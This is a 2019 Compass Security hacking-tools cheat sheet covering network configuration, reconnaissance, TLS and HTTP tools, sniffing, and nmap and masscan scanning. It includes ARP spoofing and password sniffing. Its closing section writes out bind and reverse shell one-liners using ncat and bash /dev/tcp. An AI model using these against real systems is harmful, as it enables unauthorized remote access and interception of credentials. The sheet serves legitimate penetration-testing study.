 Hacking Tools Cheat Sheet
Compass Security, Version 1.0, October 2019
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
Ncat
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048 -
keyout key.pem -out cert.pem -nodes  -
subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337--ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster -u https://10.5.23.42 -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
$_
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS®
SECURITY